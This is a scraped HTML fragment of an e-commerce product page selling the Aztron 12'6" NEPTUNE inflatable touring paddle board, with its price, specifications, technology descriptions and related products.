https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.08.42-PM-300x300.jpg 300w, https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.08.42-PM-100x100.jpg 100w, https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.08.42-PM.jpg 924w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.05.44-PM-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.05.44-PM.jpg"><img width="600" height="575" src="https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.05.44-PM-600x575.jpg" class="skip-lazy" alt="" decoding="async" loading="lazy" title="NEPTUNE Touring 12&#039;6&quot;" data-caption="NEPTUNE Touring 12&#039;6&quot;" data-src="https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.05.44-PM.jpg" data-large_image="https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.05.44-PM.jpg" data-large_image_width="918" data-large_image_height="880" srcset="https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.05.44-PM-600x575.jpg 600w, https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.05.44-PM-417x400.jpg 417w, https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.05.44-PM-835x800.jpg 835w, https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.05.44-PM-768x736.jpg 768w, https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.05.44-PM.jpg 918w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.06.15-PM-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.06.15-PM.jpg"><img width="600" height="591" src="https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.06.15-PM-600x591.jpg" class="skip-lazy" alt="NEPTUNE Touring 12&#039;6&quot;" decoding="async" loading="lazy" title="NEPTUNE Touring 12&#039;6&quot;" data-caption="NEPTUNE Touring 12&#039;6&quot;" data-src="https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.06.15-PM.jpg" data-large_image="https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.06.15-PM.jpg" data-large_image_width="920" data-large_image_height="906" srcset="https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.06.15-PM-600x591.jpg 600w, https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.06.15-PM-406x400.jpg 406w, https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.06.15-PM-812x800.jpg 812w, https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.06.15-PM-768x756.jpg 768w, https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.06.15-PM-100x100.jpg 100w, https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.06.15-PM.jpg 920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.09.02-PM-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.09.02-PM.jpg"><img width="600" height="597" src="https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.09.02-PM-600x597.jpg" class="skip-lazy" alt="" decoding="async" loading="lazy" title="Screenshot 2020-07-08 at 3.09.02 PM" data-caption="" data-src="https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.09.02-PM.jpg" data-large_image="https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.09.02-PM.jpg" data-large_image_width="918" data-large_image_height="914" srcset="https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.09.02-PM-600x597.jpg 600w, https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.09.02-PM-402x400.jpg 402w, https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.09.02-PM-804x800.jpg 804w, https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.09.02-PM-280x280.jpg 280w, https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.09.02-PM-768x765.jpg 768w, https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.09.02-PM-300x300.jpg 300w, https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.09.02-PM-100x100.jpg 100w, https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.09.02-PM.jpg 918w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.43.31-PM-300x300.jpg" alt="Aztron 12'6" NEPTUNE Inflatable Touring Board" width="300" height="300" class="attachment-woocommerce_thumbnail" />				</a>
			</div>
			<div class="col"><a><img src="https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.08.42-PM-300x300.jpg" alt="NEPTUNE Touring 12'6"" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.05.44-PM-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.06.15-PM-300x300.jpg" alt="NEPTUNE Touring 12'6"" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://shop.holimood.com/wp-content/uploads/2020/07/Screenshot-2020-07-08-at-3.09.02-PM-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
	
			</div>


			<div class="product-info summary entry-summary col col-fit product-summary">
				<h1 class="product-title product_title entry-title">
	Aztron 12&#8217;6&#8243; NEPTUNE Inflatable Touring Board Package</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6,880.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,990.00</bdi></span></ins></p>
</div>
 <div class="ema-bis-wrap" data-product_id="">
				<button type="button"
					class="wt-notify-btn"
					aria-label="Notify me when this product is back in stock"
					data-product_id="" style="display:none">
					Notify me when available
				</button>
			  </div><p class="stock in-stock">1 in stock</p>

	
	<form class="cart" action="https://shop.holimood.com/product/aztron-126-neptune-inflatable-touring-board/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity hidden">
		<input type="hidden" id="quantity_691572327302a" class="qty" name="quantity" value="1" />
	</div>
	
		<button type="submit" name="add-to-cart" value="27398" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

			<div id="wc-stripe-payment-request-wrapper" style="margin-top: 1em;clear:both;display:none;">
			<div id="wc-stripe-payment-request-button">
								<!-- A Stripe Element will be inserted here. -->
			</div>
		</div>
		
<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://shop.holimood.com/product-category/brand/aztron/" rel="tag">Aztron</a>, <a href="https://shop.holimood.com/product-category/water-sports-gear/stand-up-paddle-board/inflatable-sup/" rel="tag">Inflatable SUP 充氣直立板</a>, <a href="https://shop.holimood.com/product-category/water-sports-gear/stand-up-paddle-board/" rel="tag">Stand-up paddle board (SUP) 直立板</a>, <a href="https://shop.holimood.com/product-category/brand/aztron/stand-up-paddle-board-sup-%e7%9b%b4%e7%ab%8b%e6%9d%bf/" rel="tag">Stand-up paddle board (SUP) 直立板</a>, <a href="https://shop.holimood.com/product-category/water-sports-gear/stand-up-paddle-board/sup-hard-board/" rel="tag">SUP Hard Board 直立板(硬板)</a>, <a href="https://shop.holimood.com/product-category/water-sports-gear/stand-up-paddle-board/sup-surf-board/" rel="tag">SUP Surfing Board 衝浪直立板</a>, <a href="https://shop.holimood.com/product-category/water-sports-gear/" rel="tag">Water Sports 水上運動</a></span>
	<span class="tagged_as">Tags: <a href="https://shop.holimood.com/product-tag/paddle-board/" rel="tag">Paddle Board</a>, <a href="https://shop.holimood.com/product-tag/sup/" rel="tag">SUP</a></span>
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Aztron%2012%26%238217%3B6%26%238243%3B%20NEPTUNE%20Inflatable%20Touring%20Board%20Package - https://shop.holimood.com/product/aztron-126-neptune-inflatable-touring-board/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://shop.holimood.com/product/aztron-126-neptune-inflatable-touring-board/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://shop.holimood.com/product/aztron-126-neptune-inflatable-touring-board/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=Aztron%2012%26%238217%3B6%26%238243%3B%20NEPTUNE%20Inflatable%20Touring%20Board%20Package&amp;body=Check%20this%20out:%20https://shop.holimood.com/product/aztron-126-neptune-inflatable-touring-board/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a></div>
			</div>
		</div>
		</div>
		<div class="product-footer">
			
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

	<div id="gap-1045693831" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1045693831 {
  padding-top: 20px;
}
</style>
	</div>
	
<div class="row"  id="row-1321532645">

	<div id="col-850909230" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-width:0px 0px 0px 0px;">
	</div>
			
<div class="tx_1">
<div class="tx_1">
<h3>HARD FACTS/</h3>
<ul>
<li>Double Chamber Tech with 150L inner chamber for extra floatation and durability</li>
<li>Double Layer Fusion Tech on drop-stitch fabric: 25% lighter</li>
<li>Full deck printing of &#8220;Planet Inspired&#8221; graphic</li>
<li>5mm thick diamond grooved soft EVA traction deck</li>
<li>Tail kick pad</li>
<li>4+1+1 D-ring connectors</li>
<li>Front bungee connectors for easy gear access</li>
<li>9-inch cneter fin with US fin box</li>
</ul>
</div>
</div>
		</div>
				
<style>
#col-850909230 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px -px 0px;
}
</style>
	</div>

	

	<div id="col-345613189" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
<h4 class="tit">PERFORMANCE CHART:</h4>
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1296318257">
								<div class="img-inner dark" >
									
					</div>
								
<style>
#image_1296318257 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
<h3>THE MOST POWERFUL, DYNAMIC &amp; HIGH PERFORMANCE TOURING SUP</h3>
<p>Winds or choppy water don&#8217;t excite most paddlers, but then most paddlers don&#8217;t have a secret weapon! Whether your route takes you near or far, you&#8217;ll be confident with the excellent gliding performance on the water.</p>
  <div class="banner-grid-wrapper">
  <div id="banner-grid-1688076761" class="banner-grid row row-grid row-small" data-packery-options="">
                      
<div class="col grid-col large-6 grid-col-1" ><div class="col-inner">
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2493364">
								<div class="img-inner dark" >
									
					</div>
								
<style>
#image_2493364 {
  width: 100%;
}
</style>
	</div>
	
</div></div>
<div class="col grid-col large-6 grid-col-1-2" ><div class="col-inner">
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_919222315">
								<div class="img-inner image-cover dark" style="padding-top:0px;">
									
					</div>
								
<style>
#image_919222315 {
  width: 100%;
}
</style>
	</div>
	
</div></div>
<div class="col grid-col large-6 grid-col-1-2" ><div class="col-inner">
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_661406343">
								<div class="img-inner dark" >
									
					</div>
								
<style>
#image_661406343 {
  width: 100%;
}
</style>
	</div>
	
</div></div>
            </div>
    <style>
    #banner-grid-1688076761 .grid-col-1{height: 600px}
    #banner-grid-1688076761 .grid-col-1-2{height: 300px}
    #banner-grid-1688076761 .grid-col-1-3{height:200px}
    #banner-grid-1688076761 .grid-col-2-3{height: 400px}
    #banner-grid-1688076761 .grid-col-1-4{height: 150px}
    #banner-grid-1688076761 .grid-col-3-4{height: 450px}


    
    

  </style>
    </div>
  
<div class="row"  id="row-184118654">

	<div id="col-1580329319" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			
		</div>
					</div>

	

	<div id="col-399307006" class="col medium-8 small-12 large-8"  >
				<div class="col-inner"  >
			
			
<h2></h2>
<h2 class="tit" style="text-align: center;">SPECS</h2>
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_60888070">
								<div class="img-inner dark" >
									
					</div>
								
<style>
#image_60888070 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1024916938" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			
		</div>
					</div>

	
</div>
<div class="row"  id="row-1364824775">

	<div id="col-239375884" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
<p style="text-align: right;">PRODUCT</p>
<p style="text-align: right;">LENGTH</p>
<p style="text-align: right;">WIDTH</p>
<p style="text-align: right;">THICKNESS</p>
<p style="text-align: right;">MAX. RIDER</p>
<p style="text-align: right;">WEIGHT</p>
<p style="text-align: right;">VOLUME</p>
<p style="text-align: right;">REC. PAYLOAD</p>
<p style="text-align: right;">MAX. PAYLOAD</p>
		</div>
					</div>

	

	<div id="col-109885582" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
<p>NEPTUNE</p>
<p>12&#8217;6&#8243; / 381 cm</p>
<p>32&#8243; / 81 cm</p>
<p>6&#8243; / 15 cm</p>
<p>1</p>
<p>13 kg / 28 lbs</p>
<p>339 L</p>
<p>120 kg / 265 lbs</p>
<p>160 kg / 352 lbs</p>
		</div>
					</div>

	
</div>
<h2 class="top" style="text-align: center;"><strong>TECHNOLOGY</strong></h2>
<div class="row"  id="row-1078275242">

	<div id="col-1314002220" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="slider-wrapper relative" id="slider-1658741315" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

  <div class="banner has-hover" id="banner-1364144945">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-455790715" class="text-box banner-layer x95 md-x95 lg-x95 y95 md-y95 lg-y95 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-right">
                  
<h3>LONGER OUTLINE FOR LONG DISTANCE PADDLING</h3>
<p>The advanced NEPTUNE 12&#8217;6&#8243; board has a truly classic touring SUP outline. Its narrow and smooth shape makes it easier to control and can glide with speed. A comfortable 32&#8243; width offers extraordinary stability while touring.</p>
              </div>
           </div>
                            
<style>
#text-box-455790715 {
  width: 60%;
}
#text-box-455790715 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-455790715 {
    width: 49%;
  }
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-1364144945 {
  padding-top: 500px;
}
#banner-1364144945 .bg.bg-loaded {
  background-image: 33067;
}
#banner-1364144945 .overlay {
  background-color: rgba(0, 0, 0, 0.2);
}
</style>
  </div>



  <div class="banner has-hover" id="banner-1103945585">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-41104176" class="text-box banner-layer x95 md-x95 lg-x95 y10 md-y10 lg-y10 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-right">
                  
<h3 class="uppercase">FRONT BUNGEE SYSTEM</h3>
<p>4-point D-ring connector at front plus adjustable bungee system for gear storage and easy access. The expandable front bungee system lets rider grab and go with safe and easy access to belongings like dry bag or loose gear, snacks and water bottle.</p>
              </div>
           </div>
                            
<style>
#text-box-41104176 {
  width: 60%;
}
#text-box-41104176 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-41104176 {
    width: 40%;
  }
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-1103945585 {
  padding-top: 500px;
}
#banner-1103945585 .bg.bg-loaded {
  background-image: 33063;
}
#banner-1103945585 .overlay {
  background-color: rgba(0, 0, 0, 0.2);
}
</style>
  </div>



  <div class="banner has-hover" id="banner-1088372494">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-904956747" class="text-box banner-layer x95 md-x95 lg-x95 y95 md-y95 lg-y95 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-right">
                  
	<div id="text-3636650045" class="text">
		
<h3>HIGH PRESSURE DOUBLE VALVE SYSTEM</h3>
<p>All AZTRON’s air SUPs are equipped with customized premium high-pressure double valves, designed exclusively for Double Chamber SUPs. With a smaller diameter than a regular valve, our valve helps to prevent damages caused by over inflation.<br />
		
<style>
#text-3636650045 {
  color: rgb(255, 255, 255);
}
#text-3636650045 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
              </div>
           </div>
                            
<style>
#text-box-904956747 {
  width: 60%;
}
#text-box-904956747 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-904956747 {
    width: 40%;
  }
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-1088372494 {
  padding-top: 500px;
}
#banner-1088372494 .bg.bg-loaded {
  background-image: 33064;
}
#banner-1088372494 .overlay {
  background-color: rgba(0, 0, 0, 0.2);
}
</style>
  </div>



  <div class="banner has-hover" id="banner-394393242">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1133077993" class="text-box banner-layer x95 md-x95 lg-x95 y95 md-y95 lg-y95 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
	<div id="text-1881114317" class="text">
		
<h3 class="uppercase" style="text-align: right;">DOUBLE LAYER FUSION TECHNOLOGY</h3>
<p style="text-align: right;">AZTRON Double Layer Fusion Technology is the premium material technology applying on all the touring air boards. Featuring a top and bottom second PVC fusion layers which are directly heat laminated onto the core layer and around the drop-stitch material, the innovative Fusion Tech uses less glue and is more environmentally friendly.</p>
		
<style>
#text-1881114317 {
  color: rgb(255, 255, 255);
}
#text-1881114317 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
              </div>
           </div>
                            
<style>
#text-box-1133077993 {
  width: 60%;
}
#text-box-1133077993 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-394393242 {
  padding-top: 500px;
}
#banner-394393242 .bg.bg-loaded {
  background-image: 33066;
}
</style>
  </div>



  <div class="banner has-hover" id="banner-1009300810">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-77364549" class="text-box banner-layer x95 md-x95 lg-x95 y5 md-y5 lg-y5 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
	<div id="text-510023073" class="text">
		
<h3 class="uppercase" style="text-align: right;">SIGNATURE DOUBLE CHAMBER CONSTRUCTION</h3>
<p style="text-align: right;">SIGNATURE DOUBLE CHAMBER CONSTRUCTION The Double Chamber Construction is a signature technology of AZTRON and it applies on all the inflatable board products. The inner chamber offers a 50:50 air distribution with at least 100 liters of safety buoyancy which ensures rider safety effectively. The additional inner chamber with extra air pillars makes a sidewall at the standing area that makes the board 30% stiffer. The Double Chamber structure creates the feeling of paddling on a hard board.</p>
		
<style>
#text-510023073 {
  color: rgb(255, 255, 255);
}
#text-510023073 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
              </div>
           </div>
                            
<style>
#text-box-77364549 {
  width: 60%;
}
#text-box-77364549 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-1009300810 {
  padding-top: 500px;
}
#banner-1009300810 .bg.bg-loaded {
  background-image: 33065;
}
</style>
  </div>



  <div class="banner has-hover" id="banner-1461637714">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-288132353" class="text-box banner-layer x5 md-x5 lg-x5 y5 md-y5 lg-y5 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
	<div id="text-220050611" class="text">
		
<h3 class="uppercase" style="text-align: left;">DEEP GROOVED EVA TRACTION DECK WITH TAIL KICK PAD</h3>
<p style="text-align: left;">Featuring 5mm thick deep diamond grooved soft EVA foam pad, this foot traction deck provides rider maximum grip and comfort while paddling. The integrated square grooved tail kick pad improves turning in choppy conditions.</p>
		
<style>
#text-220050611 {
  color: rgb(255, 255, 255);
}
#text-220050611 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
              </div>
           </div>
                            
<style>
#text-box-288132353 {
  width: 60%;
}
#text-box-288132353 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-1461637714 {
  padding-top: 500px;
}
#banner-1461637714 .bg.bg-loaded {
  background-image: 33062;
}
</style>
  </div>



  <div class="banner has-hover" id="banner-1728193798">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-774083670" class="text-box banner-layer x95 md-x95 lg-x95 y90 md-y90 lg-y90 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
	<div id="text-3399013037" class="text">
		
<h3 class="uppercase" style="text-align: right;">CENTER FIN WITH US FIN BOX</h3>
<p style="text-align: right;">US fin structure with durable reinforced nylon for smooth gliding. The installation is very easy, no tool is needed. Simply push the fin downwards into the place, turn the screw until it tight and then off you go!</p>
		
<style>
#text-3399013037 {
  color: rgb(255, 255, 255);
}
#text-3399013037 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
              </div>
           </div>
                            
<style>
#text-box-774083670 {
  width: 60%;
}
#text-box-774083670 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-1728193798 {
  padding-top: 500px;
}
#banner-1728193798 .bg.bg-loaded {
  background-image: 33061;
}
</style>
  </div>


     </div>

     <div class="loading-spin dark large centered"></div>

     	</div>


	<section class="section" id="section_955350691">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			
<div class="row"  id="row-1375944533">

	<div id="col-983708003" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
		</div>
					</div>

	
</div>
		</div>

		
<style>
#section_955350691 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	
<h2 class="tit" style="text-align: center;">ACCESSORIES</h2>
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1626419986">
								<div class="img-inner dark" >
									
					</div>
								
<style>
#image_1626419986 {
  width: 100%;
}
</style>
	</div>
	
		</div>
				
<style>
#col-1314002220 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px -42px 0px;
}
</style>
	</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover product type-product post-32743 status-publish instock product_cat-accessories product_cat-bags-accessories product_cat-beach-accessories product_cat-bags product_cat-brand product_cat-aztron product_tag-sup product_tag-sup-fitness product_tag-water-activities shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://shop.holimood.com/product/aztron-backpack-22l-%e6%b2%99%e7%81%98%e9%98%b2%e6%b0%b4%e8%83%8c%e5%8c%85/" aria-label="AZTRON Backpack 22L 沙灘防水背包">
					<img width="300" height="300" src="https://shop.holimood.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://shop.holimood.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://shop.holimood.com/wp-content/uploads/woocommerce-placeholder-280x280.png 280w, https://shop.holimood.com/wp-content/uploads/woocommerce-placeholder-400x400.png 400w, https://shop.holimood.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://shop.holimood.com/wp-content/uploads/woocommerce-placeholder-800x800.png 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="32743" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Accessories 配件		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://shop.holimood.com/product/aztron-backpack-22l-%e6%b2%99%e7%81%98%e9%98%b2%e6%b0%b4%e8%83%8c%e5%8c%85/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">AZTRON Backpack 22L 沙灘防水背包</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>450.00</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-33516 status-publish instock product_cat-abyssal product_cat-rashguard- product_cat-women-barrel product_cat-zip-up- product_cat-best-seller product_cat-swimwear product_cat-women product_cat-women-barrel-rashguard-hk product_cat-barrel product_tag-barrel product_tag-diving product_tag-sup product_tag-swim product_tag-water-activities shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
